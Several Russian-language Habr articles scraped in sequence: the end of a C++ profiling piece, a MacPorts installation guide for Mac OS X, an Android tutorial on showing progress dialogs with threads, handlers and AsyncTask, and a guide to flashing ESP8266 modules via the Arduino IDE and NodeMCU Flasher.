[](https://habrastorage.org/webt/of/z2/j8/ofz2j88agvmi4bhfyhigracbn-i.png)
std::map «выел» слишком много памяти. Наверное утечка в нем.
Выводы
------
Профилирование на C++ — очень непростая задача. Здесь нам придется бороться с инлайнингом функций, неподдерживаемыми инструкциями, некорректными результатами и т.д. Не всегда можно доверять результатам работы профилировщика.
Кроме предложенных выше функций, есть и другие инструменты, предназначенные для профилирования — perf, intel VTune и другие. Но и они проявляют некоторые из указанных недочетов. Поэтому не стоит забывать и о «дедушкином» способе профилирования путем замера времени выполнения функций и выводе его в лог.
Также, если у вас есть интересные приемы профилирования кода, прошу выкладывать их в комментариях | https://habr.com/ru/post/482040/ | null | ru | null |
# Установка MacPorts под Mac OS X
[MacPorts](http://www.macports.org/) — система пакетов, при помощи которых довольно просто через терминал загружается, компилируется, устанавливается свободное программное обеспечение, различные библиотеки, а также обновляется MacOS X и Darwin.
Для выполнения всех вышеперечисленных действий, при наличии MacPorts, достаточно в окне терминала ввести
`port install packagename`
где ''packagename'' — имя устанавливаемого [пакета](http://www.macports.org/ports.php).
Но для того, чтобы все так же красиво работало и у вас, необходимо этот самый MacPorts установить.
Не смотря на подробнейшую [инструкцию](http://trac.macports.org/projects/macports/wiki/InstallingMacPorts), я все же столкнулась с некоторыми сложностями в установке данного программного продукта, что и подтолкнуло меня к обобщению прочитанных статей.
Если же вы собираетесь ставить MacPorts из исходников, то эта статья не для вас. Читайте [Installing MacPorts](http://trac.macports.org/projects/macports/wiki/InstallingMacPorts).
XCode
------
Как не удивительно, но для начала вам необходимо будет скачать установочный пакет вовсе не с названием MacPorts, а XCode, без которого MacPorts просто-напросто не установится.
Если у вас новопоставленная Mac OS X, тогда достаточно будет:
> \* скачать соответствующий вашей версии операционной системы установочный пакет [XCode](http://developer.apple.com/tools/xcode/) (для загрузки необходимо бесплатно зарегистрироваться в [Apple Developer Connection](https://connect.apple.com/cgi-bin/WebObjects/MemberSite.woa/101/wo/636HS2WF7yEw3Mo20lZuTSlryca/0.0.17.2.1.3.0.3))
>
> \* запустить установку Xcode Tools и установить данное приложение, используя все настройки по умолчанию
X11
---
В этом и в последующих пунктах советую быть особенно внимательными, т.к. именно при неверной настройке «иксов» у меня все и слетело.
> \* запускаем из ''/Applications/Utilities/X11.app'' (''/Программы/Служебные программы/X11.app'')
>
> \* в меню ''Программы'' выбираем пункт ''Настроить''
>
> \* двойной клик на пункте ''Terminal'', где меняем ''xterm'' на ''xterm -ls''
MacPorts
--------
> \* качаем последнюю версию [MacPorts-1.x.x.dmg](http://svn.macports.org/repository/macports/downloads/)
>
> \* двойной щелчек по MacPorts-1.x.x.pkg
>
> \* устанавливаем с настройками по умолчанию
Shell
-----
Запускаем терминал. Вводим в нем
`ls -a`
и ищем в полученном результате файл под названием ''.profile''
Если таковой отсутствует, тогда попробуем его создать:
`nano .profile`
У нас в терминале появилось окно редактирования файла. Записываем в него строку
`export PATH=/opt/local/bin:/opt/local/sbin:$PATH`
*Внимание:* если у вас Mac OS X 10.4 Tiger или более ранняя версия, тогда в файл следует также добавить следующую строку (ни в коем случае не добавляйте ее, если у вас Mac OS X 10.5 Leopard или выше):
`export DISPLAY=:0.0`
Нажимаем ctrl+O для сохранения файла.
Если такой файл у вас уже есть, тогда проделываем все то же самое, добавляя в файл выше описанные строки.
Что бы все изменения вошли в силу, необходимо перезапустить терминал.
Если все прошло успешно, тогда при вводе в терминале команды
`port`
у вас должно появится примерно следующее:
`MacPorts 1.600
Entering interactive mode... ("help" for help, "quit" to quit)
[Users/username] >`
Первое применение
-----------------
Попробуем обновить MacPorts. Для этого запустим терминал и введем в нем
`sudo port selfupdate`
или, для вывода дополнительной информации в процессе выполнения допишите -d
`sudo port -d selfupdate`
Следует заметить, что данная команда выполняется не очень быстро. Поэтому наберитесь терпения и не нажимайте лишних кнопок.
Примерный результат:
`DEBUG: Rebuilding the MacPorts base system if needed.
DEBUG: Synchronizing ports tree(s)
Synchronizing local ports tree from rsync://rsync.macports.org/
release/ports/
DEBUG: /usr/bin/rsync -rtzv --delete-after
rsync://rsync.macports.org/release/ports/
/opt/local/var/macports/sources/rsync.macports.org/release/ports
receiving file list ... done
...
Downloaded MacPorts base version 1.600
The MacPorts installation is not outdated and so was not updated
DEBUG: Setting ownership to root
selfupdate done!`
Надеюсь у вас все прошло гладко и, что самое главное, все работает.
Ресурсы
-------
1. [MacPorts.org](http://www.macports.org/)
2. [MacPorts Guide](http://guide.macports.org/)
3. [Installing MacPorts](http://trac.macports.org/projects/macports/wiki/InstallingMacPorts)
4. [MacPorts Portfiles](http://www.macports.org/ports.php) | https://habr.com/ru/post/22636/ | null | ru | null |
# Работа с прогресс диалогами
У начинающих работать с андроидом возникают вопросы по поводу создания прогресс диалогов. Моя заметка возможно поможет им.
Создать и запустить диалог можно несколькими способами, но всех их объединяет одно: все изменения видимой части пользовательского интерфейса после создания Activity должны происходить в специальном потоке. Многие об этом забывают и потом удивляются, почему не происходит видимых изменений. Простейший вариант это вызов следующей конструкции:
```
вашаАктивити.runOnUiThread(new Runnable() {
@Override
public void run() {
// Изменение видимой части
}
});
```
или для View:
```
вашеВию.post(new Runnable() {
@Override
public void run() {
// Изменение видимой части
}
});
```
Ваши команды на изменение ставятся в очередь и в определенный момент вызываются Activity. Преимущество есть, хотя на первый взгляд не очевидно. Программа перестает тормозить при каждом изменении интерфейса, все перерисовки проходят как бы фоново, программа не подвисает при исполнении каких то вычислительных задач связанных одновременно с рассчетами/загрузкой и с отображение хода процесса. С другой стороны это немного усложняет код.
Некоторые готовые функции уже запускаются в этом потоке. К таким функциям и относятся вызовы диалогов.
Не используйте создание диалогов напрямую. Для этого есть специальный механизм:
1. Назначьте каждому диалогу свой номер, например **private static final int DIALOG\_KEY = 1**.
2. Создайте диалоги и назначьте их свойства в перезаписываемом методе **onCreateDialog(int id)**.
3. Вызовите диалог на экран при помощи **showDialog(DIALOG\_KEY)** по его номеру.
4. Удалить ставшим ненужным диалог при помощи **dismissDialog(DIALOG\_KEY)**.
#### Вариант 1. Вызов диалога в Activity и прекращение работы диалог при помощи handler.
В приведенном примере вызывается обычный ListView, ему назначается адаптер. При выборе элемента списка появляется диалог загрузки и после окончания загрузки диалог удаляется. Загрузка производится в отдельном потоке для того чтобы ваша activity не зависала на время исполнения загрузки! После окончания загрузки вызывается перехватчик handler для того, чтобы отреагировать и удалить ставшим ненужным диалог загрузки.
```
public class AlphabetView extends Activity {
private static final int DIALOG_LOAD_KEY = 1;
private Activity context;
private Alphabet alphabet;
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.alphabet);
context = this;
alphabet = Main.getAlphabet();
ListView lv = (ListView) findViewById(R.id.ListViewMain);
lv.setAdapter(new ArrayAdapter(this, R.layout.item, alphabet.getNames()));
// Назначаем обработчик нажатий на элементе списка
lv.setOnItemClickListener(new OnItemClickListener() {
public void onItemClick(AdapterView parent, View view, int position, long id) {
final int i = position;
showDialog(DIALOG\_LOAD\_KEY); // Показываем диалог
// Запускаем в отдельном потоке загрузку ваших данных
new Thread(new Runnable() {
public void run() {
Main.loadData(i); // Вызов вашей функции загрузки
handler.sendEmptyMessage(0); // посылаем уведомление об окончании загрузки
}
}).start();
}
});
}
// Это ваш обработчик удаления диалога и к примеру запуск новой Activity
private Handler handler = new Handler() {
@Override
public void handleMessage(Message msg) {
dismissDialog(DIALOG\_LOAD\_KEY); // удаляем диалог
Intent intent = new Intent(context, AuthorsView.class);
startActivity(intent);
}
};
@Override // Здесь вы создаете все диалоги
protected Dialog onCreateDialog(int id) {
switch (id) {
case DIALOG\_LOAD\_KEY: {
ProgressDialog dialog = new ProgressDialog(this);
dialog.setMessage("Загрузка, подождите пожалуйста...");
dialog.setCancelable(true);
return dialog;
}
}
return super.onCreateDialog(id);
}
}
```
#### Вариант 2. Вызов диалога в Activity и прекращение работы диалог без handler.
В данном варианте мы не используем handler. Вместо него мы после создания диалога запускаем в отдельном потоке загрузку, а после окончания загрузки удаляем диалог при помощи вышеописанной **runOnUiThread**.
```
public class AlphabetView extends Activity {
private static final int DIALOG_LOAD_KEY = 1;
private Activity context;
private Alphabet alphabet;
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.alphabet);
context = this;
alphabet = Main.getAlphabet();
ListView lv = (ListView) findViewById(R.id.ListViewMain);
lv.setAdapter(new ArrayAdapter(this, R.layout.item, alphabet.getNames()));
// Назначаем обработчик нажатий на элементе списка
lv.setOnItemClickListener(new OnItemClickListener() {
public void onItemClick(AdapterView parent, View view, int position, long id) {
final int i = position;
showDialog(DIALOG\_LOAD\_KEY); // Показываем диалог
}
});
}
@Override // Здесь вы создаете все диалоги
protected Dialog onCreateDialog(int id) {
switch (id) {
case DIALOG\_LOAD\_KEY: {
final ProgressDialog dialog = new ProgressDialog(this);
dialog.setMessage("Загрузка, подождите пожалуйста...");
dialog.setCancelable(true);
new Thread(new Runnable() {
@Override
public void run() {
Main.loadData(); // Вызов вашей функции загрузки
// Удаление диалога после загрузки
runOnUiThread(new Runnable() {
@Override
public void run() {
dismissDialog(DIALOG\_LOAD\_DATA);
}
});
}
}).start();
return progressDialog;
}
}
return super.onCreateDialog(id);
}
}
```
Возможны также комбинации этих двух вариантов. К примеру в первом варианте возможно вместо hadler также использовать приведенный во втором варианте код:
```
Main.loadData(); // Вызов вашей функции загрузки
// Удаление диалога после загрузки
runOnUiThread(new Runnable() {
@Override
public void run() {
dismissDialog(DIALOG_LOAD_DATA);
}
});
```
#### Вариант 3. Вызов диалога в Activity при помощи AsyncTask.
Иногда удобнее использовать асинхронную задачу AsyncTask. Подробно это описано на [developer.android.com/resources/articles/painless-threading.html](http://developer.android.com/resources/articles/painless-threading.html).
К примеру вы по нажатию вызываете новую асинхронную задачу для загрузки вашего файла:
```
public void onClick(View v) {
new DownloadImageTask().execute("http://example.com/image.png");
}
```
DownloadImageTask расширяет класс AsyncTask в котором есть все методы для нормального отображения диалога. Для инициализации диалога используем функцию onCreateDialog приведенную в примере 1.
```
private class DownloadImageTask extends AsyncTask {
protected Bitmap doInBackground(String... urls) {
return loadImageFromNetwork(urls[0]); // ваша функция загрузки
}
protected void onPreExecute() {
showDialog(DIALOG\_LOAD\_KEY); // Показываем диалог
}
protected void onProgressUpdate() {
// Здесь мы можем обрабатывать ход прогресса загрузки.
}
protected void onPostExecute(Bitmap result) {
dismissDialog(DIALOG\_LOAD\_DATA); // удаляем диалог
}
}
```
Если кто-то предложит еще интересные варианты, буду рад. | https://habr.com/ru/post/111846/ | null | ru | null |
# ESP8266 прошивка, программирование в Arduino IDE
И снова привет [Хабр](http://habr.com/). Этот материал является продолжением моей предыдущей статьи — [ESP8266 и Arduino, подключение, распиновка](https://habr.com/ru/post/390593/), и, должен сказать, что они взаимосвязаны. Я не буду затрагивать темы, которые уже раскрыты.
А сегодня, я поведаю, как же программировать ESP8266 при помощи [Arduino IDE](https://www.arduino.cc/en/Main/Software), так же прошивать другие прошивки, например [NodeMcu](https://github.com/nodemcu/nodemcu-firmware)… Вообщем, этот материал не ограничивается только одной темой Ардуино.
Тема ESP8266 — довольно таки непростая. Но, если работать с этими Wi-Fi модулями в среде разработки [Arduino IDE](https://www.arduino.cc/en/Main/Software) — порог вхождения опускается до приемлемого для обычного ардуинщика уровня. Да и не только ардуинщика, а любого человека, у которого есть желание сварганить что-то по теме [IoT(интернет вещей)](https://geektimes.ru/hub/internet_of_things/), причём не затрачивая много времени читая документацию для микросхемы и изучение API для этих модулей.
Данное видео, полностью дублирует материал, представленный в статье ниже.
Ну что же, мы уже умеем подключать ESP8266 и переводить его в режим программирования, теперь давайте перейдём к чему-то более полезному.
Скажу сразу — один раз запрограммировав модуль в среде разработки ардуино, мы сносим родную прошивку, и у нас пропадёт возможность работать с модулем при помощи AT-команд. Лично мне, от этого, не холодно/не жарко, но если кому-то это будет нужно — ближе к концу статьи я покажу, как обратно прошить в модуль родную прошивку, ну или какой-то загручик типа NodeMcu.
Для начала, на офф.сайте качаем последнюю версию [Arduino IDE](https://www.arduino.cc/en/Main/Software), на данный момент это 1.6.7. Более старые версии типа 1.0.5. не подойдут, потому что банально не имеют нужного функционала, а танцы с бубном нас не интересуют, не так ли?
Запускаем среду разработки и тут же идём в Файл/Настройки:
Вставляем ссылку в поле «Дополнительные ссылки для Менеджера плат:» и жмём «OK».
```
http://arduino.esp8266.com/stable/package_esp8266com_index.json
```
Данную ссылку я взял на странице проекта [Arduino core for ESP8266 WiFi chip](https://github.com/esp8266/Arduino#available-versions).
Потом идём Инструменты/Плата:/Менеджер плат...:

Перед нами появится окно менеджера плат, листаем его до самого низа, и если всё сделано правильно мы увидим что-то подобно этому:

Кликаем курсором по надписи "**esp8266** by **ESP8266 Community**" после этого, у нас появилась кнопка «Установка», выбираете нужную версию, я беру последнюю, на сегодняшний день это 2.1.0. и устанавливаю её. Среда разработки закачает нужные ей файлы(около 150 мегабайт) и напротив надписи "**esp8266** by **ESP8266 Community**" появится «INSTALLED» то есть установлено:

Листаем список плат вниз и видим, что в списке у нас появилось много разных ESP, берём «Generic ESP8266 Module»:

Идём в «Инструменты» и выбираем нужный COM порт(у меня это COM32) [Arduino или USB UART конвертора](https://geektimes.ru/post/271078/), потом ставим Upload Speed:«115200»:

Далее открываем консоль в Arduino IDE, подаём питание на модуль, если всё было сделано правильно, то мы увидим что-то в этом роде:

Выставляем скорость 74880 и «NL & CR» и опять же отключаем и подаём питание и он ответит кое какой отладочной информацией:

Заметьте, 74880 — не основная скорость ESP8266, просто он всего лишь на ней отправляет отладочную информацию. Если модуль ничего не отправляет в консоль, тогда возможно что-то подключили не так как надо.
По умолчанию скорость должна быть 115200, но в отдельных случаях может быть и 9600 и другие… Так что попробуйте подобрать.

После подбора нужной скорости отправляем модулю «AT» и он должен ответить что всё «ОК». Команда «AT+GMR» выводит информацию о прошивке.
**Прежде чем начать прошивать ESP8266 в Arduino IDE я советую дочитать статью до конца.**
Теперь давайте попробуем прошить ESP8266 через Arduino IDE. Переводим модуль в режим программирования(как это сделать я писал в [предыдущей статье](https://geektimes.ru/post/271078/)).
Давайте зашьём мигалку штатным светодиодом:
```
// By MrПоделкинЦ youtube.com/RazniePodelki
// special to geektimes.ru/post/271754/
#define TXD 1 // GPIO1/TXD01
void setup() {
pinMode(TXD, OUTPUT);
}
void loop() {
digitalWrite(TXD, HIGH);
delay(1000);
digitalWrite(TXD, LOW);
delay(1000);
}
```

Замигал? Значит всё сделано правильно. Откуда я взял что светодиод подключен на первый пин? В предыдущей статье есть [картинка с распиновкой разных модулей](http://www.pighixxx.com/test/2015/09/esp8266-pinout/), и там есть разметка портов, при использовании загрузчика Arduino(пины отмечены розовым цветом).
Мигание светодиодом это конечно хорошо, но надо бы какой-то веб-сервер заделать или начать управлять светодиодом хотя бы при помощи кнопок в браузере, не так ли? Но об этом я расскажу уже как-нибудь в другой раз.
А теперь **как прошить назад родную прошивку**, да и как вообще прошивать модуль сторонними загрузчиками. Для ESP8266 есть такая программа как [NodeMCU Flasher](https://github.com/nodemcu/nodemcu-flasher), которая изначально предназначена для прошивки загрузчика [NodeMCU](https://github.com/nodemcu/nodemcu-firmware). Но как оказалось, она отлично прошивает и другие прошивки.
Я прикреплю к статье архив с данной программой и прошивкой для удобства, но [тут](https://github.com/nodemcu/nodemcu-flasher) всегда можно скачать новую версию NodeMCU Flasher.
В папке «nodemcu-flasher-master» есть 2 папки Win64 и Win32 и в зависимости от того какая разрядность у вашей ОС выбираем нужную. Дальше в папке Release запускаем «ESP8266Flasher.exe» и видим интерфейс программы:

Выбираем нужный COM порт и идём во вкладку «Config», убираем хрестик около «INTERNAL://NODEMCU» и ставим его на один пункт ниже, как на скрине:

(Если захотите прошить загрузчик NodeMCU — убираете хрестик там где его не было, и ставите — где он был, то есть около «INTERNAL://NODEMCU»).
Потом жмём по шестеренке и выбираем где лежит наша прошивка, прошивка как правило в формате \*.bin(в прикреплённом архиве это «v0.9.5.2 AT Firmware.bin» которая лежит в основной папке), и так же выбираем «0x00000» как и выше.

Дальше идём во вкладку «Advanced» и меняем там скорость на 115200, именно эта скорость будет основная и модуль будет отзываться по ней на AT-команды в случае соответствующей прошивки.
Возвращаемся опять на вкладку «Operation» переводим модуль в режим программирования и жмём «Flash»:

Всё, модуль начал прошиваться, после перепрошивки не забываем перезагрузить модуль и вуаля, он прошит нужной нам прошивкой.

Проверяем AT-командой «AT+GMR» сделали ли мы всё верно:

Как видите всё нормально прошилось.
Ссылки:
[Архив с NodeMCU Flasher, прошивкой и кодом для Arduino IDE](https://vk.com/doc256435878_437314884);
[ESP8266 и Arduino, подключение, распиновка](https://geektimes.ru/post/271078/);
[Свежая версия Arduino IDE всегда лежит тут](https://www.arduino.cc/en/Main/Software);
[NodeMCU Flasher](https://github.com/nodemcu/nodemcu-flasher);
[Русскоязычное сообщество по ESP8266](http://esp8266.ru/);
[Много разных прошивок к ESP8266](http://esp8266.ru/downloads/esp8266-firmware/#wpfb-cat-2);
[Все мои публикации на geektimes](http://geektimes.ru/users/hwman/topics/).
By Сергей ПоделкинЦ ака MrПоделкинЦ.
**P.S.**
Уже на подходе плата на базе esp32:
